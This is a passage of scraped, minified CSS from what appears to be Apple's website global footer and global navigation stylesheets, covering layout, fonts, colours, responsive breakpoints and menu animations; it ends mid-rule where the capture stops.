.ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-js .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-touch .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-touch .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter .ac-gf-breadcrumbs-home{font-size:21px;line-height:1;font-weight:400;letter-spacing:normal;position:absolute;top:24px;left:0;z-index:2;font-family:"Apple Icons","AC AppleIcons"}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after{content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{x-content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{top:0;padding-left:0}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before{display:none}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{padding-left:10px;color:#d6d6d6;font-size:16px;top:-4px}.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home:after,.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home .icon-htc,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home:after,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home .icon-htc{color:#666}}#ac-globalfooter .ac-gf-breadcrumbs-home-icon{left:1px;cursor:pointer;display:inline-block;position:relative;top:-1px;z-index:2}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-home-icon{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-home-icon{top:-2px}}#ac-globalfooter .ac-gf-breadcrumbs-home-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter .ac-gf-breadcrumbs-home-mask{background:#f2f2f2;display:none}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.touch .ac-gf-breadcrumbs-home-mask{display:block}}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-chevron,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-mask,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-mask{background:#222}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron{right:1px;margin-top:-11px;position:absolute;top:50%;width:16px;height:16px;z-index:1;-webkit-transform:scaleX(0.8) rotate(45deg);-ms-transform:scaleX(0.8) rotate(45deg);transform:scaleX(0.8) rotate(45deg)}#ac-globalfooter .ac-gf-breadcrumbs-home-mask{right:8px;left:-2px;position:absolute;top:-2px;bottom:-2px;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;position:relative;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:14px;line-height:1.14286;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-breadcrumbs-path:before,#ac-globalfooter .ac-gf-breadcrumbs-path:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs-path:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-path{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-path{direction:rtl;max-width:100%;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;white-space:nowrap}}#ac-globalfooter .ac-gf-breadcrumbs-list{max-height:9999px;padding-left:16px;direction:ltr}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-list{padding-left:40px;box-sizing:border-box;float:right;min-width:100%}}#ac-globalfooter .ac-gf-breadcrumbs-item{behavior:url("/ac/icons/1.0/behaviors/icons.htc");margin-left:.8em;display:inline-block;padding:4px 0;white-space:nowrap}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after{content:""}#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{x-content:""}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0;padding-right:0}#ac-globalfooter .ac-gf-breadcrumbs-item:after{display:none}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item{margin-left:14px;padding-left:20px;display:block;float:left;margin-top:2px;position:relative;z-index:1}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item .icon-htc{left:0;position:absolute;top:5px;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item{padding:6px 0}}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{color:#d6d6d6;font-size:16px;padding-right:.8em;top:1px;alt:''}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item:before,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item:before,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item .icon-htc{color:#666}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0}}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-item:first-child:before{display:none}}#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;position:relative;z-index:1;padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:2.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-directory:before,#ac-globalfooter .ac-gf-directory:after{content:' ';display:table}#ac-globalfooter .ac-gf-directory:after{clear:both}#ac-globalfooter.ie7 .ac-gf-directory{zoom:1}#ac-globalfooter .ac-gf-directory-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:24.975%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-directory-column-section{width:100%;position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;pointer-events:none}#ac-globalfooter.ie7 .ac-gf-directory-column-section,#ac-globalfooter.ie8 .ac-gf-directory-column-section{width:99.9%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section{border-bottom:1px solid #e3e3e3;overflow:hidden;pointer-events:auto}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section{border-color:#333}}#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:0}}#ac-globalfooter .ac-gf-directory-column-section-title{font-size:12px;line-height:1.66667;font-weight:600;letter-spacing:normal;color:#333;margin:0}#ac-globalfooter.ie7 .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{font-size:14px;line-height:2.78571;font-weight:400;letter-spacing:normal}}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{color:#fff}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{background:#f2f2f2;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{background:#222;color:#ccc}#ac-globalfooter.no-js .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-js#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-js#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter.no-touch .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-touch#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-title:after{content:'+';float:right;font-weight:normal;margin-right:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}}#ac-globalfooter .ac-gf-directory-column-section-list{margin-right:20px;list-style:none;padding:0}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-list{margin:0;overflow:hidden;padding-bottom:16px;position:absolute;top:100%;left:0;width:100%;visibility:hidden;z-index:-1;-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}}#ac-globalfooter .ac-gf-directory-column-section-item{display:block;pointer-events:auto}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-link{outline-offset:-6px;padding:0 14px;display:block}}#ac-globalfooter .ac-gf-directory-column-section-anchor{right:0;cursor:default;display:none;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalfooter .ac-gf-directory-column-section-anchor:focus{outline-offset:-6px;width:25px;height:38px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-anchor{display:block}}#ac-globalfooter.no-js .ac-gf-directory-column-section-anchor{cursor:pointer;outline-offset:-6px;width:100%;height:38px}#ac-globalfooter .ac-gf-directory-column-section-anchor-close{display:none}#ac-globalfooter .ac-gf-directory-column-section-anchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-directory-column-section-state{display:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:600;color:#333}#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after{-webkit-transform:rotate(45deg) scale(1.08);-ms-transform:rotate(45deg) scale(1.08);transform:rotate(45deg) scale(1.08)}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-list,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-list{position:static;visibility:visible;z-index:1;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:-webkit-transform 300ms ease;transition:-webkit-transform 300ms ease;transition:transform 300ms ease;transition:transform 300ms ease, -webkit-transform 300ms ease}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open{display:none}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close{display:block}}#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:20%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:19.98%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:2px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:0}}#ac-globalfooter .ac-gf-footer{border-top:1px solid #e3e3e3;color:#999;padding:20px 0 24px}#ac-globalfooter .ac-gf-footer:nth-child(2){border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer{padding:20px 0}}.ac-theme-dark #ac-globalfooter .ac-gf-footer,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer{border-color:#333;color:#666}#ac-globalfooter .ac-gf-footer-shop{max-height:9999px;margin-bottom:6px;padding-bottom:5px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-shop{padding-bottom:6px}}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop{border-color:#333}#ac-globalfooter .ac-gf-footer-shop a{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop a{color:#6bf}#ac-globalfooter .ac-gf-footer-locale{float:right;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-locale{left:-1;float:none;position:relative;z-index:1}}#ac-globalfooter .ac-gf-footer-locale-link{border-left:1px solid #d6d6d6;margin-left:10px;padding-left:12px;display:inline}.ac-theme-dark #ac-globalfooter .ac-gf-footer-locale-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-locale-link{border-color:#333}#ac-globalfooter .ac-gf-footer-locale-link:first-child{border-left:none;margin-left:0;padding-left:0}#ac-globalfooter .ac-gf-footer-locale-flag{background-repeat:no-repeat;background-size:16px 16px;display:inline-block;width:16px;height:16px;background-image:url("/ac/flags/1/images/us/16.png");padding-right:5px;background-position:left center;cursor:pointer;float:left;margin-top:1px}#ac-globalfooter.ie7 .ac-gf-footer-locale-flag{display:inline;zoom:1}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi){#ac-globalfooter .ac-gf-footer-locale-flag{background-image:url("/ac/flags/1/images/us/32.png")}}#ac-globalfooter .ac-gf-footer-legal:before,#ac-globalfooter .ac-gf-footer-legal:after{content:' ';display:table}#ac-globalfooter .ac-gf-footer-legal:after{clear:both}#ac-globalfooter.ie7 .ac-gf-footer-legal{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal{padding-top:13px}}#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:26px;float:left}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:0;float:none}}#ac-globalfooter .ac-gf-footer-legal-copyright{max-height:9999px}#ac-globalfooter .ac-gf-footer-legal-link{border-right:1px solid #d6d6d6;margin-right:10px;padding-right:12px;white-space:nowrap}.ac-theme-dark #ac-globalfooter .ac-gf-footer-legal-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-legal-link{border-color:#444}#ac-globalfooter .ac-gf-footer-legal-link:last-child{border:none;margin:0;padding:0}#ac-globalfooter.ie7 .ac-gf-footer-legal-link,#ac-globalfooter.ie8 .ac-gf-footer-legal-link{border-right:none;border-left:1px solid #d6d6d6;margin:0;padding:0;margin-left:10px;padding-left:12px}#ac-globalfooter.ie7 .ac-gf-footer-legal-link:first-child,#ac-globalfooter.ie8 .ac-gf-footer-legal-link:first-child{border:none;margin:0;padding:0}#ac-globalfooter .ac-gf-buystrip-info+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-sosumi+.ac-gf-footer{border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-footer{border-top:none}}#ac-globalfooter .ac-gf-directory+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:1px solid #e3e3e3}.ac-theme-dark #ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-color:#333}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:none}}#ac-globalfooter .nowrap{white-space:nowrap}#ac-globalfooter .ac-gf-buystrip{text-align:center}


--- FILE ---
content_type: text/css
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css
body_size: 9142
content:
#ac-gn-viewport-emitter{overflow:hidden;position:absolute;top:0;left:0;width:0;height:0;visibility:hidden;z-index:-1;x-content:"large"}#ac-gn-viewport-emitter::before{content:"large"}@media only screen and (max-width: 1023px){#ac-gn-viewport-emitter{x-content:"medium"}#ac-gn-viewport-emitter::before{content:"medium"}}@media only screen and (max-width: 767px){#ac-gn-viewport-emitter{x-content:"small"}#ac-gn-viewport-emitter::before{content:"small"}}@media only screen and (max-width: 419px){#ac-gn-viewport-emitter{x-content:"xsmall"}#ac-gn-viewport-emitter::before{content:"xsmall"}}html,body{margin:0;padding:0}#ac-globalnav,#ac-gn-segmentbar{font-weight:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}#ac-globalnav,#ac-globalnav:before,#ac-globalnav:after,#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar,#ac-gn-segmentbar:before,#ac-gn-segmentbar:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{box-sizing:content-box;margin:0;padding:0;pointer-events:auto;letter-spacing:normal}#ac-globalnav *,#ac-globalnav *:before,#ac-globalnav *:after,#ac-gn-segmentbar *,#ac-gn-segmentbar *:before,#ac-gn-segmentbar *:after{font-size:1em;font-family:inherit;*font-family:expression(this.parentNode.currentStyle['font-family']);font-weight:inherit;*font-weight:expression(this.parentNode.currentStyle['font-weight']);line-height:inherit;*line-height:expression(this.parentNode.currentStyle['line-height']);text-align:inherit;*text-align:expression(this.parentNode.currentStyle['text-align'])}#ac-globalnav article,#ac-globalnav aside,#ac-globalnav details,#ac-globalnav figcaption,#ac-globalnav figure,#ac-globalnav footer,#ac-globalnav header,#ac-globalnav nav,#ac-globalnav section,#ac-gn-segmentbar article,#ac-gn-segmentbar aside,#ac-gn-segmentbar details,#ac-gn-segmentbar figcaption,#ac-gn-segmentbar figure,#ac-gn-segmentbar footer,#ac-gn-segmentbar header,#ac-gn-segmentbar nav,#ac-gn-segmentbar section{display:block}#ac-globalnav img,#ac-gn-segmentbar img{border:0;vertical-align:middle}#ac-globalnav ul,#ac-gn-segmentbar ul{list-style:none}#ac-globalnav,#ac-globalnav input,#ac-globalnav textarea,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-synthesis:none;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-font-feature-settings:'liga', 'kern';direction:ltr;text-align:left}#ac-globalnav,#ac-globalnav select,#ac-globalnav button,#ac-gn-segmentbar,#ac-gn-segmentbar select,#ac-gn-segmentbar button{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav input,#ac-globalnav textarea,#ac-gn-segmentbar input,#ac-gn-segmentbar textarea{font-family:"Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}#ac-globalnav{position:absolute;top:0;right:0;left:0;z-index:9999;display:block;margin:0;width:100%;min-width:1024px;height:48px;max-height:44px;background:#333;background:rgba(0,0,0,0.8);font-size:18px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px)}.ac-theme-dark #ac-globalnav{background:#2b2b2b;background:rgba(85,85,85,0.5)}#ac-globalnav.blocktransitions,#ac-globalnav.blocktransitions:before,#ac-globalnav.blocktransitions:after,#ac-globalnav.blocktransitions *,#ac-globalnav.blocktransitions *:before,#ac-globalnav.blocktransitions *:after{-webkit-animation:none !important;animation:none !important;-webkit-transition:none !important;transition:none !important}@media only screen and (max-width: 1044px){#ac-globalnav{min-width:320px}}@media only screen and (max-width: 767px){#ac-globalnav{max-height:none;-webkit-transition:background 0.35s linear,height 0.35s ease-in;transition:background 0.35s linear,height 0.35s ease-in}#ac-gn-menustate:checked ~ #ac-globalnav,#ac-gn-menustate:target ~ #ac-globalnav{height:100%;background:#000;-webkit-transition:background 0.35s linear,height 0.35s ease-in 200ms;transition:background 0.35s linear,height 0.35s ease-in 200ms}#ac-globalnav.searchshow,#ac-globalnav.searchopen,#ac-globalnav.searchhide{position:fixed}}#ac-gn-menustate{display:none}#ac-gn-placeholder{height:44px}@media only screen and (max-width: 767px){#ac-gn-placeholder{height:48px}}.ac-nav-overlap #ac-gn-placeholder{display:none}@-webkit-keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-curtain-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}#ac-gn-curtain{background:rgba(0,0,0,0.2);display:none;position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:9998}@media only screen and (max-width: 419px){#ac-globalnav.with-bagview ~ #ac-gn-curtain{display:block;-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}}#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:block}@media only screen and (max-width: 767px){#ac-globalnav.searchshow ~ #ac-gn-curtain,#ac-globalnav.searchopen ~ #ac-gn-curtain,#ac-globalnav.searchhide ~ #ac-gn-curtain{display:none}}#ac-globalnav.searchshow ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms both;animation:ac-gn-curtain-show 200ms both}#ac-globalnav.searchhide ~ #ac-gn-curtain{-webkit-animation:ac-gn-curtain-show 200ms reverse both;animation:ac-gn-curtain-show 200ms reverse both}#ac-globalnav .ac-gn-content{margin:0 auto;max-width:980px;padding:0 22px;position:relative;z-index:2}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-content{padding:0;position:absolute;top:0;width:100%;height:100%}}@-webkit-keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@keyframes ac-gn-apple-searchshow{0%{-webkit-transform:none;transform:none;-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0)}}@-webkit-keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}@keyframes ac-gn-apple-searchhide{0%{-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-header{display:none;position:absolute;z-index:3;top:0;left:0;width:100%;height:48px;overflow:hidden}#ac-globalnav .ac-gn-header .ac-gn-apple{position:absolute;width:48px;top:0;left:50%;margin-left:-24px;text-align:center;z-index:1}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-header{display:block}#ac-globalnav.searchshow .ac-gn-header,#ac-globalnav.searchopen .ac-gn-header,#ac-globalnav.searchhide .ac-gn-header{background:#000;-webkit-transform:translateZ(0);transform:translateZ(0)}#ac-globalnav .ac-gn-header .ac-gn-apple{display:block}#ac-globalnav.searchshow .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchshow 600ms 200ms both;animation:ac-gn-apple-searchshow 600ms 200ms both}#ac-globalnav.searchopen .ac-gn-header .ac-gn-apple{display:none}#ac-globalnav.searchhide .ac-gn-header .ac-gn-apple{-webkit-animation:ac-gn-apple-searchhide 600ms 200ms both;animation:ac-gn-apple-searchhide 600ms 200ms both}#ac-globalnav .ac-gn-header .ac-gn-bag-small{display:block}}@-webkit-keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}@keyframes ac-gn-list-searchshow{0%{-webkit-transform:translateY(0);transform:translateY(0);-webkit-animation-timing-function:cubic-bezier(1, 0, 0, 1);animation-timing-function:cubic-bezier(1, 0, 0, 1)}100%{-webkit-transform:translateY(-100%) translateY(106px);transform:translateY(-100%) translateY(106px)}}#ac-globalnav .ac-gn-list{cursor:default;margin:0 -10px;width:auto;height:44px;text-align:justify;-ms-text-justify:distribute-all-lines;text-justify:distribute-all-lines;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#ac-globalnav .ac-gn-list:after{content:'';width:100%;display:inline-block;font-size:0;line-height:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-list{position:absolute;z-index:2;top:48px;right:0;bottom:0;left:0;margin:0;padding:0 48px;height:auto;box-sizing:border-box;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;visibility:hidden;-webkit-transition:visibility 0s linear 1s;transition:visibility 0s linear 1s}#ac-globalnav .ac-gn-list :nth-child(2){margin-top:12px}#ac-globalnav .ac-gn-list :nth-child(9){margin-bottom:48px}#ac-gn-menustate:checked ~ #ac-globalnav .ac-gn-list,#ac-gn-menustate:target ~ #ac-globalnav .ac-gn-list{visibility:visible;-webkit-transition-delay:0s;transition-delay:0s}#ac-globalnav.searchshow .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms both;animation:ac-gn-list-searchshow 800ms both}#ac-globalnav.searchopen .ac-gn-list{display:none}#ac-globalnav.searchhide .ac-gn-list{bottom:auto;-webkit-animation:ac-gn-list-searchshow 800ms reverse both;animation:ac-gn-list-searchshow 